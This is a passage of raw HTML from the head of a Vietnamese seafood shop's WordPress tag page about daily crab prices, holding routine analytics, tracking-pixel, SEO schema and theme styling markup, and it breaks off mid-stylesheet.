

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crabseafood.vn/tag/gia-ghe-hom-nay/
body_size: 28478
content:
<!DOCTYPE html><!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]--><!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]--><!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]--><head> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-N7PW5P3');</script> <meta name="facebook-domain-verification" content="t3p9po0w22wunwrir5b578n1kngc6r"/> <meta charset="UTF-8"/> <link rel="profile" href="http://gmpg.org/xfn/11"/> <link rel="pingback" href="https://crabseafood.vn/xmlrpc.php"/> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><script>window._wca = window._wca || [];</script><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>  <title>giá ghẹ hôm nay Archives - Crab Seafood</title> <link rel="canonical" href="https://crabseafood.vn/tag/gia-ghe-hom-nay/"/> <meta property="og:locale" content="vi_VN"/> <meta property="og:type" content="article"/> <meta property="og:title" content="giá ghẹ hôm nay Archives - Crab Seafood"/> <meta property="og:url" content="https://crabseafood.vn/tag/gia-ghe-hom-nay/"/> <meta property="og:site_name" content="Crab Seafood"/> <meta name="twitter:card" content="summary_large_image"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://crabseafood.vn/tag/gia-ghe-hom-nay/","url":"https://crabseafood.vn/tag/gia-ghe-hom-nay/","name":"giá ghẹ hôm nay Archives - Crab Seafood","isPartOf":{"@id":"https://crabseafood.vn/#website"},"primaryImageOfPage":{"@id":"https://crabseafood.vn/tag/gia-ghe-hom-nay/#primaryimage"},"image":{"@id":"https://crabseafood.vn/tag/gia-ghe-hom-nay/#primaryimage"},"thumbnailUrl":"https://crabseafood.vn/wp-content/uploads/2022/03/Bang-gia-ghe-bien-hom-nay-Crab-Seafood.png","breadcrumb":{"@id":"https://crabseafood.vn/tag/gia-ghe-hom-nay/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://crabseafood.vn/tag/gia-ghe-hom-nay/#primaryimage","url":"https://crabseafood.vn/wp-content/uploads/2022/03/Bang-gia-ghe-bien-hom-nay-Crab-Seafood.png","contentUrl":"https://crabseafood.vn/wp-content/uploads/2022/03/Bang-gia-ghe-bien-hom-nay-Crab-Seafood.png","width":862,"height":482,"caption":"Bảng Giá Ghẹ Biển Mới Nhất Tại TP. Hồ Chí Minh"},{"@type":"BreadcrumbList","@id":"https://crabseafood.vn/tag/gia-ghe-hom-nay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crabseafood.vn/"},{"@type":"ListItem","position":2,"name":"giá ghẹ hôm nay"}]},{"@type":"WebSite","@id":"https://crabseafood.vn/#website","url":"https://crabseafood.vn/","name":"Crab Seafood","description":"Hải Sản Tươi Sống và Chế Biến","publisher":{"@id":"https://crabseafood.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crabseafood.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://crabseafood.vn/#organization","name":"CRAB SEAFOOD","url":"https://crabseafood.vn/","sameAs":["https://www.instagram.com/crabisland.vn/","https://www.youtube.com/channel/UCLFSIPy8I9S_BKKToxbCNjg","https://www.facebook.com/Crabisland.vn"],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://crabseafood.vn/#/schema/logo/image/","url":"https://crabseafood.vn/wp-content/uploads/2021/01/LOGOE.jpg","contentUrl":"https://crabseafood.vn/wp-content/uploads/2021/01/LOGOE.jpg","width":1638,"height":1638,"caption":"CRAB SEAFOOD"},"image":{"@id":"https://crabseafood.vn/#/schema/logo/image/"}}]}</script> <script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script><link rel='dns-prefetch' href='//stats.wp.com'/><link rel='dns-prefetch' href='//fonts.googleapis.com'/><link rel='dns-prefetch' href='//maps.googleapis.com'/><link rel='dns-prefetch' href='//maps.gstatic.com'/><link rel='dns-prefetch' href='//fonts.gstatic.com'/><link rel='dns-prefetch' href='//ajax.googleapis.com'/><link rel='dns-prefetch' href='//apis.google.com'/><link rel='dns-prefetch' href='//google-analytics.com'/><link rel='dns-prefetch' href='//www.google-analytics.com'/><link rel='dns-prefetch' href='//ssl.google-analytics.com'/><link rel='dns-prefetch' href='//youtube.com'/><link rel='dns-prefetch' href='//api.pinterest.com'/><link rel='dns-prefetch' href='//cdnjs.cloudflare.com'/><link rel='dns-prefetch' href='//connect.facebook.net'/><link rel='dns-prefetch' href='//platform.twitter.com'/><link rel='dns-prefetch' href='//syndication.twitter.com'/><link rel='dns-prefetch' href='//platform.instagram.com'/><link rel='dns-prefetch' href='//disqus.com'/><link rel='dns-prefetch' href='//sitename.disqus.com'/><link rel='dns-prefetch' href='//s7.addthis.com'/><link rel='dns-prefetch' href='//platform.linkedin.com'/><link rel='dns-prefetch' href='//w.sharethis.com'/><link rel='dns-prefetch' href='//i0.wp.com'/><link rel='dns-prefetch' href='//i1.wp.com'/><link rel='dns-prefetch' href='//i2.wp.com'/><link rel='dns-prefetch' href='//pixel.wp.com'/><link rel='dns-prefetch' href='//s.gravatar.com'/><link rel='dns-prefetch' href='//0.gravatar.com'/><link rel='dns-prefetch' href='//2.gravatar.com'/><link rel='dns-prefetch' href='//1.gravatar.com'/><link rel='dns-prefetch' href='//www.facebook.com'/><link rel='dns-prefetch' href='//static.ak.facebook.com'/><link rel='dns-prefetch' href='//static.ak.fbcdn.net'/><link rel='dns-prefetch' href='//s-static.ak.facebook.com'/><link rel='dns-prefetch' href='//www.googletagmanager.com'/><link rel='dns-prefetch' href='//www.googletagservices.com'/><link rel='dns-prefetch' href='//adservice.google.com'/><link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/><link rel='dns-prefetch' href='//tpc.googlesyndication.com'/><link rel='dns-prefetch' href='//bp.blogspot.com'/><link rel='dns-prefetch' href='//1.bp.blogspot.com'/><link rel='dns-prefetch' href='//2.bp.blogspot.com'/><link rel='dns-prefetch' href='//3.bp.blogspot.com'/><link rel='dns-prefetch' href='//4.bp.blogspot.com'/><link rel='dns-prefetch' href='//ajax.microsoft.com'/><link rel='dns-prefetch' href='//ajax.aspnetcdn.com'/><link rel='dns-prefetch' href='//s3.amazonaws.com'/><link rel='dns-prefetch' href='//code.jquery.com'/><link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com'/><link rel='dns-prefetch' href='//use.fontawesome.com'/><link rel='dns-prefetch' href='//player.vimeo.com'/><link rel='dns-prefetch' href='//github.githubassets.com'/><link rel='dns-prefetch' href='//referrer.disqus.com'/><link rel='dns-prefetch' href='//c.disquscdn.com'/><link rel='dns-prefetch' href='//ad.doubleclick.net'/><link rel='dns-prefetch' href='//googleads.g.doubleclick.net'/><link rel='dns-prefetch' href='//stats.g.doubleclick.net'/><link rel='dns-prefetch' href='//cm.g.doubleclick.net'/><link rel='dns-prefetch' href='//stats.buysellads.com'/><link rel='dns-prefetch' href='//s3.buysellads.com'/><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Crab Seafood &raquo;" href="https://crabseafood.vn/feed/"/><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Crab Seafood &raquo;" href="https://crabseafood.vn/comments/feed/"/><link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Crab Seafood &raquo; giá ghẹ hôm nay" href="https://crabseafood.vn/tag/gia-ghe-hom-nay/feed/"/><link rel='stylesheet' id='wp-block-library-css' href='https://crabseafood.vn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify;}</style><link rel='stylesheet' id='mediaelement-css' href='https://crabseafood.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/><link rel='stylesheet' id='wp-mediaelement-css' href='https://crabseafood.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/><link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://crabseafood.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/><link rel='stylesheet' id='wc-blocks-style-css' href='https://crabseafood.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='ivory-search-styles-css' href='https://crabseafood.vn/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css' type='text/css' media='all'/><link rel='stylesheet' id='cwmoz-style-css' href='https://crabseafood.vn/wp-content/plugins/chat-with-me-on-zalo/assets/css/style-1.css' type='text/css' media='all'/><link rel='stylesheet' id='ez-icomoon-css' href='https://crabseafood.vn/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css' type='text/css' media='all'/><link rel='stylesheet' id='ez-toc-css' href='https://crabseafood.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}.ez-toc-container-direction { direction: ltr;}.ez-toc-counter ul { counter-reset: item;}.ez-toc-counter nav ul li a::before { content: counters(item, ".", decimal) ". "; display: inline-block; counter-increment: item; margin-right: .2em; float: left;}.ez-toc-widget-direction { direction: ltr;}.ez-toc-widget-container ul { counter-reset: item;}.ez-toc-widget-container nav ul li a::before { content: counters(item, ".", decimal) ". "; display: inline-block; counter-increment: item; margin-right: .2em; float: left;}</style><link rel='stylesheet' id='woosb-frontend-css' href='https://crabseafood.vn/wp-content/plugins/woo-product-bundle/assets/css/frontend.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-icons-css' href='https://crabseafood.vn/wp-content/themes/flatsome/assets/css/fl-icons.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://crabseafood.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css' type='text/css' media='all'/><link rel='stylesheet' id='simple-social-icons-font-css' href='https://crabseafood.vn/wp-content/plugins/simple-social-icons/css/style.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-main-css' href='https://crabseafood.vn/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-shop-css' href='https://crabseafood.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-style-css' href='https://crabseafood.vn/wp-content/themes/flatsome-child/style.css' type='text/css' media='all'/><link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap' type='text/css' media='all'/><link rel='stylesheet' id='dashicons-css' href='https://crabseafood.vn/wp-includes/css/dashicons.min.css' type='text/css' media='all'/><link rel='stylesheet' id='admin-bar-css' href='https://crabseafood.vn/wp-includes/css/admin-bar.min.css' type='text/css' media='all'/><link rel='stylesheet' id='wpforms-admin-bar-css' href='https://crabseafood.vn/wp-content/plugins/wpforms-lite/assets/css/admin-bar.min.css' type='text/css' media='all'/><link rel='stylesheet' id='yoast-seo-adminbar-css' href='https://crabseafood.vn/wp-content/plugins/wordpress-seo/css/dist/adminbar-1971.css' type='text/css' media='all'/><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://crabseafood.vn/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css' type='text/css' media='all'/><link rel='stylesheet' id='jetpack_css-css' href='https://crabseafood.vn/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all'/><link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css' type='text/css' media='all'/><link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css' type='text/css' media='all'/><script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js' id='jquery-bind-first-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js' id='js-cookie-pys-js'></script><script type='text/javascript' id='pys-js-extra'>/* <![CDATA[ */var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["163178100155462"],"eventID":"e15147ff-e653-4165-9e01-a219e083cd8b","params":{"post_category":"V\u00e0o b\u1ebfp c\u00f9ng Crab","page_title":"gi\u00e1 gh\u1eb9 h\u00f4m nay","post_type":"tag","post_id":1249,"plugin":"PixelYourSite","user_role":"guest","event_url":"crabseafood.vn\/tag\/gia-ghe-hom-nay\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["163178100155462"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":1249,"content_name":"gi\u00e1 gh\u1eb9 h\u00f4m nay"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/crabseafood.vn","ajaxUrl":"https:\/\/crabseafood.vn\/wp-admin\/admin-ajax.php","ajax_event":"54d7f7a981","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/pixelyoursite/dist/scripts/public.js' id='pys-js'></script><link rel="https://api.w.org/" href="https://crabseafood.vn/wp-json/"/><link rel="alternate" type="application/json" href="https://crabseafood.vn/wp-json/wp/v2/tags/1249"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crabseafood.vn/xmlrpc.php?rsd"/><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crabseafood.vn/wp-includes/wlwmanifest.xml"/> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TDLGKH3');</script><meta name="google-site-verification" content="dmAjUSAbh6cWGqtz9eq7eIFeM6j4spURdszNAxj0yEc"/><style>img#wpstats{display:none}</style> <!--[if IE]><link rel="stylesheet" type="text/css" href="https://crabseafood.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://crabseafood.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KGWTC8PB');</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <link rel="icon" href="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32"/><link rel="icon" href="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-180x180.png"/><meta name="msapplication-TileImage" content="https://crabseafood.vn/wp-content/uploads/2020/09/cropped-favicon-270x270.png"/><style id="custom-css" type="text/css">:root {--primary-color: #cb2128;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 87px}#logo img{max-height: 87px}#logo{width:424px;}.header-bottom{min-height: 52px}.header-top{min-height: 32px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.transparent .header-wrapper{background-color: #a01313!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 14%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.69)}.header-bottom {background-color: #dd3333}.header-main .nav > li > a{line-height: 46px 